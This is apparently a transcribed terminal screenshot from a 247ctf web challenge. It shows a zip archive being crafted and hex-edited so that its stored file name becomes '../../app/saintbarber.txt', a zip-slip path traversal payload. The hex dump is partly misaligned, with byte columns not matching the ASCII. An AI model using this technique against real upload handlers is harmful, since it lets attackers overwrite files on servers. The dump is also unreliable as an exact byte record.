 saintbarber@BarberHQ: ~/Desktop/CTFs/247ctf/Web/Slippery
File Edit View Search Terminal Help
saintbarber@BarberHQ:~/Desktop/CTFs/247ctf/Web/Slippery$ touch ..A..AappAsaintbarber.txt
saintbarber@BarberHQ:~/Desktop/CTFs/247ctf/Web/Slippery$ echo "hello" > ..A..AappAsaintbarber.txt
saintbarber@BarberHQ:~/Desktop/CTFs/247ctf/Web/Slippery$ zip barber.zip ..A..AappAsaintbarber.txt
adding: ..A..AappAsaintbarber.txt (stored 0%)
saintbarber@BarberHQ:~/Desktop/CTFs/247ctf/Web/Slippery$ ghex barber.zip
barber.zip - GHex
06 64 19 51 20 30 3A 36 06 00 00 PK..........d.Q 0:6..
2E 2F 2E 2E 2F 61 70 70 2F 73 61 .........../../app/sa
74 78 74 55 54 09 00 03 9B DA 44 intbarber.txtUT.....D
04 E8 03 00 00 04 E8 03 00 00 68 _..D_ux.............h
03 0A 00 00 00 00 00 06 64 19 51 ello.PK...........d.Q
00 00 19 00 18 00 00 00 00 00 01 0:6.................
2E 2F 2E 2E 2F 61 70 70 41 73 61 .........../../appAsa
74 78 74 55 54 05 00 03 9B DA 44 intbarber.txtUT.....D
00 04 E8 03 00 00 50 4B 05 06 00 _ux.............PK...
00 59 00 00 00 00 00 ........_...Y.....